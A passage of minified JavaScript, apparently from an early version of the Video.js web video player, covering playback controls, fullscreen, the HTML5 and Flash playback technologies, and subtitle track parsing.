e=u.i.B({source:d,parentEl:a.b},a.f[c.toLowerCase()]);d&&(d.src==a.s.src&&0<a.s.currentTime&&(e.startTime=a.s.currentTime),a.s.src=d.src);a.h=new window.videojs[c](a,e);a.h.M(function(){this.a.Ra();if(!this.j.Kb){var a=this.a;a.Cb=f;a.Na=setInterval(u.bind(a,function(){this.s.lb<this.buffered().end(0)?this.k("progress"):1==H(this)&&(clearInterval(this.Na),this.k("progress"))}),500);a.h.Q("progress",function(){this.j.Kb=f;var a=this.a;a.Cb=l;clearInterval(a.Na)})}this.j.Nb||(a=this.a,a.Db=f,a.d("play",a.wc),a.d("pause",a.ta),a.h.Q("timeupdate",function(){this.j.Nb=f;G(this.a)}))})}function G(a){a.Db=l;a.ta();a.t("play",a.wc);a.t("pause",a.ta)}t.wc=function(){this.dc&&this.ta();this.dc=setInterval(u.bind(this,function(){this.k("timeupdate")}),250)};t.ta=function(){clearInterval(this.dc)};t.Vc=function(){this.f.loop&&(this.currentTime(0),this.play())};t.Ib=function(){u.w(this.b,"vjs-paused");u.p(this.b,"vjs-playing")};t.Wc=function(){this.f.starttime&&this.currentTime(this.f.starttime)};t.Hb=function(){u.w(this.b,"vjs-playing");u.p(this.b,"vjs-paused")};t.Yc=function(){1==H(this)&&this.k("loadedalldata")};t.Uc=function(){this.duration(I(this,"duration"))};t.Eb=function(a){u.log("Video Error",a)};t.Xc=function(){this.F?this.p("vjs-fullscreen"):this.w("vjs-fullscreen")};function J(a,c,d){if(a.h&&a.h.Z){a.h.M(function(){this[c](d)})}else{try{a.h[c](d)}catch(e){throw u.log(e),e}}}function I(a,c){if(a.h.Z){try{return a.h[c]()}catch(d){throw a.h[c]===b?u.log("Video.js: "+c+" method not defined for "+a.ua+" playback technology.",d):"TypeError"==d.name?(u.log("Video.js: "+c+" unavailable on "+a.ua+" playback technology element.",d),a.h.Z=l):u.log(d),d}}}t.play=function(){J(this,"play");return this};t.pause=function(){J(this,"pause");return this};t.paused=function(){return I(this,"paused")===l?l:f};t.currentTime=function(a){return a!==b?(this.s.vd=a,J(this,"setCurrentTime",a),this.Db&&this.k("timeupdate"),this):this.s.currentTime=I(this,"currentTime")||0};t.duration=function(a){return a!==b?(this.s.duration=parseFloat(a),this):this.s.duration};t.buffered=function(){var a=I(this,"buffered"),c=this.s.lb=this.s.lb||0;a&&(0<a.length&&a.end(0)!==c)&&(c=a.end(0),this.s.lb=c);return u.rb(0,c)};function H(a){return a.duration()?a.buffered().end(0)/a.duration():0}t.volume=function(a){if(a!==b){return a=Math.max(0,Math.min(1,parseFloat(a))),this.s.volume=a,J(this,"setVolume",a),u.dd(a),this}a=parseFloat(I(this,"volume"));return isNaN(a)?1:a};t.muted=function(a){return a!==b?(J(this,"setMuted",a),this):I(this,"muted")||l};t.Qa=function(){return I(this,"supportsFullScreen")||l};t.Pa=function(){var a=u.Mb.Pa;this.F=f;a?(u.d(document,a.tb,u.bind(this,function(c){this.F=document[a.F];this.F===l&&u.t(document,a.tb,arguments.callee);this.k("fullscreenchange")})),this.b[a.sc]()):this.h.Qa()?J(this,"enterFullScreen"):(this.Qc=f,this.Lc=document.documentElement.style.overflow,u.d(document,"keydown",u.bind(this,this.gc)),document.documentElement.style.overflow="hidden",u.p(document.body,"vjs-full-window"),this.k("enterFullWindow"),this.k("fullscreenchange"));return this};function K(a){var c=u.Mb.Pa;a.F=l;if(c){document[c.nb]()}else{a.h.Qa()?J(a,"exitFullScreen"):(L(a),a.k("fullscreenchange"))}}t.gc=function(a){27===a.keyCode&&(this.F===f?K(this):L(this))};function L(a){a.Qc=l;u.t(document,"keydown",a.gc);document.documentElement.style.overflow=a.Lc;u.w(document.body,"vjs-full-window");a.k("exitFullWindow")}t.src=function(a){if(a instanceof Array){var c;a:{c=a;for(var d=0,e=this.f.techOrder;d<e.length;d++){var g=u.Y(e[d]),j=window.videojs[g];if(j.isSupported()){for(var k=0,q=c;k<q.length;k++){var n=q[k];if(j.canPlaySource(n)){c={source:n,h:g};break a}}}}c=l}c?(a=c.source,c=c.h,c==this.ua?this.src(a):F(this,c,a)):this.b.appendChild(u.e("p",{innerHTML:'Sorry, no compatible source and playback technology were found for this video. Try using another browser like <a href="http://bit.ly/ccMUEC">Chrome</a> or download the latest <a href="http://adobe.ly/mwfN1">Adobe Flash Player</a>.'}))}else{a instanceof Object?window.videojs[this.ua].canPlaySource(a)?this.src(a.src):this.src([a]):(this.s.src=a,this.Z?(J(this,"src",a),"auto"==this.f.preload&&this.load(),this.f.autoplay&&this.play()):this.M(function(){this.src(a)}))}return this};t.load=function(){J(this,"load");return this};t.currentSrc=function(){return I(this,"currentSrc")||this.s.src||""};t.Ma=function(a){return a!==b?(J(this,"setPreload",a),this.f.preload=a,this):I(this,"preload")};t.autoplay=function(a){return a!==b?(J(this,"setAutoplay",a),this.f.autoplay=a,this):I(this,"autoplay")};t.loop=function(a){return a!==b?(J(this,"setLoop",a),this.f.loop=a,this):I(this,"loop")};t.poster=function(a){a!==b&&(this.qc=a);return this.qc};t.controls=function(a){a!==b&&this.Da!==a&&(this.Da=!!a,this.k("controlschange"));return this.Da};t.error=function(){return I(this,"error")};var M,N,O;O=document.createElement("div");N={};O.rd!==b?(N.sc="requestFullscreen",N.nb="exitFullscreen",N.tb="fullscreenchange",N.F="fullScreen"):(document.mozCancelFullScreen?(M="moz",N.F=M+"FullScreen"):(M="webkit",N.F=M+"IsFullScreen"),O[M+"RequestFullScreen"]&&(N.sc=M+"RequestFullScreen",N.nb=M+"CancelFullScreen"),N.tb=M+"fullscreenchange");document[N.nb]&&(u.Mb.Pa=N);u.ba=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.controls()||this.disable();a.Q("play",u.bind(this,function(){var a,c=u.bind(this,this.ha),g=u.bind(this,this.Fa);this.ha();"ontouchstart" in window||(this.a.d("mouseover",c),this.a.d("mouseout",g),this.a.d("pause",u.bind(this,this.nc)),this.a.d("play",u.bind(this,this.Sa)));a=l;this.a.d("touchstart",function(){a=f});this.a.d("touchmove",function(){a=l});this.a.d("touchend",u.bind(this,function(c){var e;a&&(e=this.r().className.search("fade-in"),-1!==e?this.Fa():this.ha());a=l;this.a.paused()||c.preventDefault()}))}))}});u.ba.prototype.f={wd:"play",children:{playToggle:{},currentTimeDisplay:{},timeDivider:{},durationDisplay:{},remainingTimeDisplay:{},progressControl:{},fullscreenToggle:{},volumeControl:{},muteToggle:{}}};u.ba.prototype.e=function(){return u.e("div",{className:"vjs-control-bar"})};u.ba.prototype.ha=function(){u.c.prototype.ha.call(this);this.a.k("controlsvisible")};u.ba.prototype.Fa=function(){u.c.prototype.Fa.call(this);this.a.k("controlshidden")};u.Vb=u.o.extend({g:function(a,c){u.o.call(this,a,c);a.d("play",u.bind(this,this.Ib));a.d("pause",u.bind(this,this.Hb))}});t=u.Vb.prototype;t.na="Play";t.P=function(){return"vjs-play-control "+u.o.prototype.P.call(this)};t.n=function(){this.a.paused()?this.a.play():this.a.pause()};t.Ib=function(){u.w(this.b,"vjs-paused");u.p(this.b,"vjs-playing");this.b.children[0].children[0].innerHTML="Pause"};t.Hb=function(){u.w(this.b,"vjs-playing");u.p(this.b,"vjs-paused");this.b.children[0].children[0].innerHTML="Play"};u.Wa=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.d("timeupdate",u.bind(this,this.xa))}});u.Wa.prototype.e=function(){var a=u.c.prototype.e.call(this,"div",{className:"vjs-current-time vjs-time-controls vjs-control"});this.content=u.e("div",{className:"vjs-current-time-display",innerHTML:'<span class="vjs-control-text">Current Time </span>0:00',"aria-live":"off"});a.appendChild(u.e("div").appendChild(this.content));return a};u.Wa.prototype.xa=function(){var a=this.a.Lb?this.a.s.currentTime:this.a.currentTime();this.content.innerHTML='<span class="vjs-control-text">Current Time </span>'+u.Ga(a,this.a.duration())};u.Xa=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.d("timeupdate",u.bind(this,this.xa))}});u.Xa.prototype.e=function(){var a=u.c.prototype.e.call(this,"div",{className:"vjs-duration vjs-time-controls vjs-control"});this.content=u.e("div",{className:"vjs-duration-display",innerHTML:'<span class="vjs-control-text">Duration Time </span>0:00',"aria-live":"off"});a.appendChild(u.e("div").appendChild(this.content));return a};u.Xa.prototype.xa=function(){this.a.duration()&&(this.content.innerHTML='<span class="vjs-control-text">Duration Time </span>'+u.Ga(this.a.duration()))};u.Zb=u.c.extend({g:function(a,c){u.c.call(this,a,c)}});u.Zb.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-time-divider",innerHTML:"<div><span>/</span></div>"})};u.eb=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.d("timeupdate",u.bind(this,this.xa))}});u.eb.prototype.e=function(){var a=u.c.prototype.e.call(this,"div",{className:"vjs-remaining-time vjs-time-controls vjs-control"});this.content=u.e("div",{className:"vjs-remaining-time-display",innerHTML:'<span class="vjs-control-text">Remaining Time </span>-0:00',"aria-live":"off"});a.appendChild(u.e("div").appendChild(this.content));return a};u.eb.prototype.xa=function(){this.a.duration()&&this.a.duration()&&(this.content.innerHTML='<span class="vjs-control-text">Remaining Time </span>-'+u.Ga(this.a.duration()-this.a.currentTime()))};u.za=u.o.extend({g:function(a,c){u.o.call(this,a,c)}});u.za.prototype.na="Fullscreen";u.za.prototype.P=function(){return"vjs-fullscreen-control "+u.o.prototype.P.call(this)};u.za.prototype.n=function(){this.a.F?(K(this.a),this.b.children[0].children[0].innerHTML="Fullscreen"):(this.a.Pa(),this.b.children[0].children[0].innerHTML="Non-Fullscreen")};u.cb=u.c.extend({g:function(a,c){u.c.call(this,a,c)}});u.cb.prototype.f={children:{seekBar:{}}};u.cb.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-progress-control vjs-control"})};u.Wb=u.J.extend({g:function(a,c){u.J.call(this,a,c);a.d("timeupdate",u.bind(this,this.wa));a.M(u.bind(this,this.wa))}});t=u.Wb.prototype;t.f={children:{loadProgressBar:{},playProgressBar:{},seekHandle:{}},barName:"playProgressBar",handleName:"seekHandle"};t.pc="timeupdate";t.e=function(){return u.J.prototype.e.call(this,"div",{className:"vjs-progress-holder","aria-label":"video progress bar"})};t.wa=function(){var a=this.a.Lb?this.a.s.currentTime:this.a.currentTime();this.b.setAttribute("aria-valuenow",u.round(100*this.wb(),2));this.b.setAttribute("aria-valuetext",u.Ga(a,this.a.duration()))};t.wb=function(){return this.a.currentTime()/this.a.duration()};t.Ka=function(a){u.J.prototype.Ka.call(this,a);this.a.Lb=f;this.nd=!this.a.paused();this.a.pause()};t.Fb=function(a){a=C(this,a)*this.a.duration();a==this.a.duration()&&(a-=0.1);this.a.currentTime(a)};t.Gb=function(a){u.J.prototype.Gb.call(this,a);this.a.Lb=l;this.nd&&this.a.play()};t.vc=function(){this.a.currentTime(this.a.currentTime()+5)};t.uc=function(){this.a.currentTime(this.a.currentTime()-5)};u.$a=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.d("progress",u.bind(this,this.update))}});u.$a.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-load-progress",innerHTML:'<span class="vjs-control-text">Loaded: 0%</span>'})};u.$a.prototype.update=function(){this.b.style&&(this.b.style.width=u.round(100*H(this.a),2)+"%")};u.Ub=u.c.extend({g:function(a,c){u.c.call(this,a,c)}});u.Ub.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-play-progress",innerHTML:'<span class="vjs-control-text">Progress: 0%</span>'})};u.fb=u.fa.extend();u.fb.prototype.defaultValue="00:00";u.fb.prototype.e=function(){return u.fa.prototype.e.call(this,"div",{className:"vjs-seek-handle"})};u.ib=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.h&&(a.h.j&&a.h.j.T===l)&&this.p("vjs-hidden");a.d("loadstart",u.bind(this,function(){a.h.j&&a.h.j.T===l?this.p("vjs-hidden"):this.w("vjs-hidden")}))}});u.ib.prototype.f={children:{volumeBar:{}}};u.ib.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-volume-control vjs-control"})};u.hb=u.J.extend({g:function(a,c){u.J.call(this,a,c);a.d("volumechange",u.bind(this,this.wa));a.M(u.bind(this,this.wa));setTimeout(u.bind(this,this.update),0)}});t=u.hb.prototype;t.wa=function(){this.b.setAttribute("aria-valuenow",u.round(100*this.a.volume(),2));this.b.setAttribute("aria-valuetext",u.round(100*this.a.volume(),2)+"%")};t.f={children:{volumeLevel:{},volumeHandle:{}},barName:"volumeLevel",handleName:"volumeHandle"};t.pc="volumechange";t.e=function(){return u.J.prototype.e.call(this,"div",{className:"vjs-volume-bar","aria-label":"volume level"})};t.Fb=function(a){this.a.volume(C(this,a))};t.wb=function(){return this.a.muted()?0:this.a.volume()};t.vc=function(){this.a.volume(this.a.volume()+0.1)};t.uc=function(){this.a.volume(this.a.volume()-0.1)};u.$b=u.c.extend({g:function(a,c){u.c.call(this,a,c)}});u.$b.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-volume-level",innerHTML:'<span class="vjs-control-text"></span>'})};u.jb=u.fa.extend();u.jb.prototype.defaultValue="00:00";u.jb.prototype.e=function(){return u.fa.prototype.e.call(this,"div",{className:"vjs-volume-handle"})};u.da=u.o.extend({g:function(a,c){u.o.call(this,a,c);a.d("volumechange",u.bind(this,this.update));a.h&&(a.h.j&&a.h.j.T===l)&&this.p("vjs-hidden");a.d("loadstart",u.bind(this,function(){a.h.j&&a.h.j.T===l?this.p("vjs-hidden"):this.w("vjs-hidden")}))}});u.da.prototype.e=function(){return u.o.prototype.e.call(this,"div",{className:"vjs-mute-control vjs-control",innerHTML:'<div><span class="vjs-control-text">Mute</span></div>'})};u.da.prototype.n=function(){this.a.muted(this.a.muted()?l:f)};u.da.prototype.update=function(){var a=this.a.volume(),c=3;0===a||this.a.muted()?c=0:0.33>a?c=1:0.67>a&&(c=2);this.a.muted()?"Unmute"!=this.b.children[0].children[0].innerHTML&&(this.b.children[0].children[0].innerHTML="Unmute"):"Mute"!=this.b.children[0].children[0].innerHTML&&(this.b.children[0].children[0].innerHTML="Mute");for(a=0;4>a;a++){u.w(this.b,"vjs-vol-"+a)}u.p(this.b,"vjs-vol-"+c)};u.Ba=u.ca.extend({g:function(a,c){u.ca.call(this,a,c);a.d("volumechange",u.bind(this,this.update));a.h&&(a.h.j&&a.h.j.T===l)&&this.p("vjs-hidden");a.d("loadstart",u.bind(this,function(){a.h.j&&a.h.j.T===l?this.p("vjs-hidden"):this.w("vjs-hidden")}));this.p("vjs-menu-button")}});u.Ba.prototype.Ea=function(){var a=new u.la(this.a,{Ic:"div"}),c=new u.hb(this.a,u.i.B({md:f},this.f.zd));a.X(c);return a};u.Ba.prototype.n=function(){u.da.prototype.n.call(this);u.ca.prototype.n.call(this)};u.Ba.prototype.e=function(){return u.o.prototype.e.call(this,"div",{className:"vjs-volume-menu-button vjs-menu-button vjs-control",innerHTML:'<div><span class="vjs-control-text">Mute</span></div>'})};u.Ba.prototype.update=u.da.prototype.update;u.bb=u.o.extend({g:function(a,c){u.o.call(this,a,c);(!a.poster()||!a.controls())&&this.v();a.d("play",u.bind(this,this.v))}});u.bb.prototype.e=function(){var a=u.e("div",{className:"vjs-poster",tabIndex:-1}),c=this.a.poster();c&&("backgroundSize" in a.style?a.style.backgroundImage='url("'+c+'")':a.appendChild(u.e("img",{src:c})));return a};u.bb.prototype.n=function(){this.a.play()};u.Tb=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.d("canplay",u.bind(this,this.v));a.d("canplaythrough",u.bind(this,this.v));a.d("playing",u.bind(this,this.v));a.d("seeked",u.bind(this,this.v));a.d("seeking",u.bind(this,this.show));a.d("seeked",u.bind(this,this.v));a.d("error",u.bind(this,this.show));a.d("waiting",u.bind(this,this.show))}});u.Tb.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-loading-spinner"})};u.Ua=u.o.extend({g:function(a,c){u.o.call(this,a,c);a.controls()||this.v();a.d("play",u.bind(this,this.v))}});u.Ua.prototype.e=function(){return u.o.prototype.e.call(this,"div",{className:"vjs-big-play-button",innerHTML:"<span></span>","aria-label":"play video"})};u.Ua.prototype.n=function(){this.a.play()};u.q=u.c.extend({g:function(a,c,d){u.c.call(this,a,c,d)}});u.q.prototype.n=u.Za?m():function(){this.a.controls()&&(this.a.paused()?this.a.play():this.a.pause())};u.q.prototype.j={T:f,hc:l,Kb:l,Nb:l};u.media={};u.media.Ta="play pause paused currentTime setCurrentTime duration buffered volume setVolume muted setMuted width height supportsFullScreen enterFullScreen src load currentSrc preload setPreload autoplay setAutoplay loop setLoop error networkState readyState seeking initialTime startOffsetTime played seekable ended videoTracks audioTracks videoWidth videoHeight textTracks defaultPlaybackRate playbackRate mediaGroup controller controls defaultMuted".split(" ");function da(){var a=u.media.Ta[i];return function(){throw Error('The "'+a+"\" method is not available on the playback technology's API")}}for(var i=u.media.Ta.length-1;0<=i;i--){u.q.prototype[u.media.Ta[i]]=da()}u.m=u.q.extend({g:function(a,c,d){this.j.T=u.m.Hc();this.j.Sc=!u.Sb;this.j.hc=f;u.q.call(this,a,c,d);(c=c.source)&&this.b.currentSrc==c.src?a.k("loadstart"):c&&(this.b.src=c.src);a.M(function(){this.f.autoplay&&this.paused()&&(this.N.poster=h,this.play())});this.d("click",this.n);for(a=u.m.Ya.length-1;0<=a;a--){u.d(this.b,u.m.Ya[a],u.bind(this.a,this.Nc))}this.Ra()}});t=u.m.prototype;t.C=function(){u.q.prototype.C.call(this)};t.e=function(){var a=this.a,c=a.N;if(!c||this.j.Sc===l){c?(a.r().removeChild(c),c=c.cloneNode(l)):c=u.e("video",{id:a.id()+"_html5_api",className:"vjs-tech"}),c.player=a,u.xb(c,a.r())}for(var d=["autoplay","preload","loop","muted"],e=d.length-1;0<=e;e--){var g=d[e];a.f[g]!==h&&(c[g]=a.f[g])}return c};t.Nc=function(a){this.k(a);a.stopPropagation()};t.play=function(){this.b.play()};t.pause=function(){this.b.pause()};t.paused=function(){return this.b.paused};t.currentTime=function(){return this.b.currentTime};t.cd=function(a){try{this.b.currentTime=a}catch(c){u.log(c,"Video is not ready. (Video.js)")}};t.duration=function(){return this.b.duration||0};t.buffered=function(){return this.b.buffered};t.volume=function(){return this.b.volume};t.hd=function(a){this.b.volume=a};t.muted=function(){return this.b.muted};t.fd=function(a){this.b.muted=a};t.width=function(){return this.b.offsetWidth};t.height=function(){return this.b.offsetHeight};t.Qa=function(){return"function"==typeof this.b.webkitEnterFullScreen&&(/Android/.test(u.O)||!/Chrome|Mac OS X 10.5/.test(u.O))?f:l};t.src=function(a){this.b.src=a};t.load=function(){this.b.load()};t.currentSrc=function(){return this.b.currentSrc};t.Ma=function(){return this.b.Ma};t.gd=function(a){this.b.Ma=a};t.autoplay=function(){return this.b.autoplay};t.bd=function(a){this.b.autoplay=a};t.loop=function(){return this.b.loop};t.ed=function(a){this.b.loop=a};t.error=function(){return this.b.error};u.m.isSupported=function(){return !!document.createElement("video").canPlayType};u.m.mb=function(a){return !!document.createElement("video").canPlayType(a.type)};u.m.Hc=function(){var a=u.gb.volume;u.gb.volume=a/2+0.1;return a!==u.gb.volume};u.m.Ya="loadstart suspend abort error emptied stalled loadedmetadata loadeddata canplay canplaythrough playing waiting seeking seeked ended durationchange timeupdate progress play pause ratechange volumechange".split(" ");u.Za&&3>u.yc&&(document.createElement("video").constructor.prototype.canPlayType=function(a){return a&&-1!=a.toLowerCase().indexOf("video/mp4")?"maybe":""});u.l=u.q.extend({g:function(a,c,d){u.q.call(this,a,c,d);d=c.source;var e=c.parentEl,g=this.b=u.e("div",{id:a.id()+"_temp_flash"}),j=a.id()+"_flash_api";a=a.f;var k=u.i.B({readyFunction:"videojs.Flash.onReady",eventProxyFunction:"videojs.Flash.onEvent",errorEventProxyFunction:"videojs.Flash.onError",autoplay:a.autoplay,preload:a.Ma,loop:a.loop,muted:a.muted},c.flashVars),q=u.i.B({wmode:"opaque",bgcolor:"#000000"},c.params),n=u.i.B({id:j,name:j,"class":"vjs-tech"},c.attributes);d&&(k.src=encodeURIComponent(u.ic(d.src)));u.xb(g,e);c.startTime&&this.M(function(){this.load();this.play();this.currentTime(c.startTime)});if(c.iFrameMode===f&&!u.zc){var s=u.e("iframe",{id:j+"_iframe",name:j+"_iframe",className:"vjs-tech",scrolling:"no",marginWidth:0,marginHeight:0,frameBorder:0});k.readyFunction="ready";k.eventProxyFunction="events";k.errorEventProxyFunction="errors";u.d(s,"load",u.bind(this,function(){var a,d=s.contentWindow;a=s.contentDocument?s.contentDocument:s.contentWindow.document;a.write(u.l.jc(c.swf,k,q,n));d.player=this.a;d.ready=u.bind(this.a,function(c){c=a.getElementById(c);var d=this.h;d.b=c;u.d(c,"click",d.bind(d.n));u.l.ob(d)});d.events=u.bind(this.a,function(a,c){this&&"flash"===this.ua&&this.k(c)});d.errors=u.bind(this.a,function(a,c){u.log("Flash Error",c)})}));g.parentNode.replaceChild(s,g)}else{u.l.Mc(c.swf,g,k,q,n)}}});t=u.l.prototype;t.C=function(){u.q.prototype.C.call(this)};t.play=function(){this.b.vjs_play()};t.pause=function(){this.b.vjs_pause()};t.src=function(a){a=u.ic(a);this.b.vjs_src(a);if(this.a.autoplay()){var c=this;setTimeout(function(){c.play()},0)}};t.load=function(){this.b.vjs_load()};t.poster=function(){this.b.vjs_getProperty("poster")};t.buffered=function(){return u.rb(0,this.b.vjs_getProperty("buffered"))};t.Qa=r(l);var P=u.l.prototype,Q="preload currentTime defaultPlaybackRate playbackRate autoplay loop mediaGroup controller controls volume muted defaultMuted".split(" "),R="error currentSrc networkState readyState seeking initialTime duration startOffsetTime paused played seekable ended videoTracks audioTracks videoWidth videoHeight textTracks".split(" ");function ea(){var a=Q[S],c=a.charAt(0).toUpperCase()+a.slice(1);P["set"+c]=function(c){return this.b.vjs_setProperty(a,c)}}function T(a){P[a]=function(){return this.b.vjs_getProperty(a)}}var S;for(S=0;S<Q.length;S++){T(Q[S]),ea()}for(S=0;S<R.length;S++){T(R[S])}u.l.isSupported=function(){return 10<=u.l.version()[0]};u.l.mb=function(a){if(a.type in u.l.Pc){return"maybe"}};u.l.Pc={"video/flv":"FLV","video/x-flv":"FLV","video/mp4":"MP4","video/m4v":"MP4"};u.l.onReady=function(a){a=u.r(a);var c=a.player||a.parentNode.player,d=c.h;a.player=c;d.b=a;d.d("click",d.n);u.l.ob(d)};u.l.ob=function(a){a.r().vjs_getProperty?a.Ra():setTimeout(function(){u.l.ob(a)},50)};u.l.onEvent=function(a,c){u.r(a).player.k(c)};u.l.onError=function(a,c){u.r(a).player.k("error");u.log("Flash Error",c,a)};u.l.version=function(){var a="0,0,0";try{a=(new window.ActiveXObject("ShockwaveFlash.ShockwaveFlash")).GetVariable("$version").replace(/\D+/g,",").match(/^,?(.+),?$/)[1]}catch(c){try{navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin&&(a=(navigator.plugins["Shockwave Flash 2.0"]||navigator.plugins["Shockwave Flash"]).description.replace(/\D+/g,",").match(/^,?(.+),?$/)[1])}catch(d){}}return a.split(",")};u.l.Mc=function(a,c,d,e,g){a=u.l.jc(a,d,e,g);a=u.e("div",{innerHTML:a}).childNodes[0];d=c.parentNode;c.parentNode.replaceChild(a,c);var j=d.childNodes[0];setTimeout(function(){j.style.display="block"},1000)};u.l.jc=function(a,c,d,e){var g="",j="",k="";c&&u.i.qa(c,function(a,c){g+=a+"="+c+"&amp;"});d=u.i.B({movie:a,flashvars:g,allowScriptAccess:"always",allowNetworking:"all"},d);u.i.qa(d,function(a,c){j+='<param name="'+a+'" value="'+c+'" />'});e=u.i.B({data:a,width:"100%",height:"100%"},e);u.i.qa(e,function(a,c){k+=a+'="'+c+'" '});return'<object type="application/x-shockwave-flash"'+k+">"+j+"</object>"};u.Dc=u.c.extend({g:function(a,c,d){u.c.call(this,a,c,d);if(!a.f.sources||0===a.f.sources.length){c=0;for(d=a.f.techOrder;c<d.length;c++){var e=u.Y(d[c]),g=window.videojs[e];if(g&&g.isSupported()){F(a,e);break}}}else{a.src(a.f.sources)}}});function U(a){a.va=a.va||[];return a.va}function V(a,c,d){for(var e=a.va,g=0,j=e.length,k,q;g<j;g++){k=e[g],k.id()===c?(k.show(),q=k):d&&(k.H()==d&&0<k.mode())&&k.disable()}(c=q?q.H():d?d:l)&&a.k(c+"trackchange")}u.U=u.c.extend({g:function(a,c){u.c.call(this,a,c);this.L=c.id||"vjs_"+c.kind+"_"+c.language+"_"+u.u++;this.tc=c.src;this.Jc=c["default"]||c.dflt;this.kd=c.title;this.ud=c.srclang;this.Rc=c.label;this.ga=[];this.ac=[];this.ia=this.ja=0;this.a.d("fullscreenchange",u.bind(this,this.Ec))}});t=u.U.prototype;t.H=p("A");t.src=p("tc");t.sb=p("Jc");t.title=p("kd");t.label=p("Rc");t.readyState=p("ja");t.mode=p("ia");t.Ec=function(){this.b.style.fontSize=this.a.F?140*(screen.width/this.a.width())+"%":""};t.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-"+this.A+" vjs-text-track"})};t.show=function(){W(this);this.ia=2;u.c.prototype.show.call(this)};t.v=function(){W(this);this.ia=1;u.c.prototype.v.call(this)};t.disable=function(){2==this.ia&&this.v();this.a.t("timeupdate",u.bind(this,this.update,this.L));this.a.t("ended",u.bind(this,this.reset,this.L));this.reset();this.a.R.textTrackDisplay.removeChild(this);this.ia=0};function W(a){0===a.ja&&a.load();0===a.ia&&(a.a.d("timeupdate",u.bind(a,a.update,a.L)),a.a.d("ended",u.bind(a,a.reset,a.L)),("captions"===a.A||"subtitles"===a.A)&&a.a.R.textTrackDisplay.X(a))}t.load=function(){0===this.ja&&(this.ja=1,u.get(this.tc,u.bind(this,this.Zc),u.bind(this,this.Eb)))};t.Eb=function(a){this.error=a;this.ja=3;this.k("error")};t.Zc=function(a){var c,d;a=a.split("\n");for(var e="",g=1,j=a.length;g<j;g++){if(e=u.trim(a[g])){-1==e.indexOf("--\x3e")?(c=e,e=u.trim(a[++g])):c=this.ga.length;c={id:c,index:this.ga.length};d=e.split(" --\x3e ");c.startTime=X(d[0]);c.ra=X(d[1]);for(d=[];a[++g]&&(e=u.trim(a[g]));){d.push(e)}c.text=d.join("<br/>");this.ga.push(c)}}this.ja=2;this.k("loaded")};function X(a){var c=a.split(":");a=0;var d,e,g;3==c.length?(d=c[0],e=c[1],c=c[2]):(d=0,e=c[0],c=c[1]);c=c.split(/\s+/);c=c.splice(0,1)[0];c=c.split(/\.|,/);g=parseFloat(c[1]);c=c[0];a+=3600*parseFloat(d);a+=60*parseFloat(e);a+=parseFloat(c);g&&(a+=g/1000);return a}t.update=function(){if(0<this.ga.length){var a=this.a.currentTime();if(this.Jb===b||a<this.Jb||this.Ha<=a){var c=this.ga,d=this.a.duration(),e=0,g=l,j=[],k,q,n,s;a>=this.Ha||this.Ha===b?s=this.ub!==b?this.ub:0:(g=f,s=this.Bb!==b?this.Bb:c.length-1);for(;;){n=c[s];if(n.ra<=a){e=Math.max(e,n.ra),n.Ca&&(n.Ca=l)}else{if(a<n.startTime){if(d=Math.min(d,n.startTime),n.Ca&&(n.Ca=l),!g){break}}else{g?(j.splice(0,0,n),q===b&&(q=s),k=s):(j.push(n),k===b&&(k=s),q=s),d=Math.min(d,n.ra),e=Math.max(e,n.startTime),n.Ca=f}}if(g){if(0===s){break}else{s--}}else{if(s===c.length-1){break}else{s++}}}this.ac=j;this.Ha=d;this.Jb=e;this.ub=k;this.Bb=q;a=this.ac;c="";d=0;for(e=a.length;d<e;d++){c+='<span class="vjs-tt-cue">'+a[d].text+"</span>"}this.b.innerHTML=c;this.k("cuechange")}}};t.reset=function(){this.Ha=0;this.Jb=this.a.duration();this.Bb=this.ub=0};u.Pb=u.U.extend();u.Pb.prototype.A="captions";u.Xb=u.U.extend();u.Xb.prototype.A="subtitles";u.Rb=u.U.extend();u.Rb.prototype.A="chapters";u.Yb=u.c.extend({g:function(a,c,d){u.c.call(this,a,c,d);if(a.f.tracks&&0<a.f.tracks.length){c=this.a;a=a.f.tracks;var e;for(d=0;d<a.length;d++){e=a[d];var g=c,j=e.kind,k=e.label,q=e.language,n=e;e=g.va=g.va||[];n=n||{};n.kind=j;n.label=k;n.language=q;j=u.Y(j||"subtitles");g=new window.videojs[j+"Track"](g,n);e.push(g)}}}});u.Yb.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-text-track-display"})};u.W=u.I.extend({g:function(a,c){var d=this.aa=c.track;c.label=d.label();c.selected=d.sb();u.I.call(this,a,c);this.a.d(d.H()+"trackchange",u.bind(this,this.update))}});u.W.prototype.n=function(){u.I.prototype.n.call(this);V(this.a,this.aa.L,this.aa.H())};u.W.prototype.update=function(){2==this.aa.mode()?this.selected(f):this.selected(l)};u.ab=u.W.extend({g:function(a,c){c.track={H:function(){return c.kind},oc:a,label:function(){return c.kind+" off"},sb:r(l),mode:r(l)};u.W.call(this,a,c);this.selected(f)}});u.ab.prototype.n=function(){u.W.prototype.n.call(this);V(this.a,this.aa.L,this.aa.H())};u.ab.prototype.update=function(){for(var a=U(this.a),c=0,d=a.length,e,g=f;c<d;c++){e=a[c],e.H()==this.aa.H()&&2==e.mode()&&(g=l)}g?this.selected(f):this.selected(l)};u.V=u.ca.extend({g:function(a,c){u.ca.call(this,a,c);1>=this.G.length&&this.v()}});u.V.prototype.qb=function(){var a=[],c;a.push(new u.ab(this.a,{kind:this.A}));for(var d=0;d<U(this.a).length;d++){c=U(this.a)[d],c.H()===this.A&&a.push(new u.W(this.a,{track:c}))}return a};u.ya=u.V.extend({g:function(a,c,d){u.V.call(this,a,c,d);this.b.setAttribute("aria-label","Captions 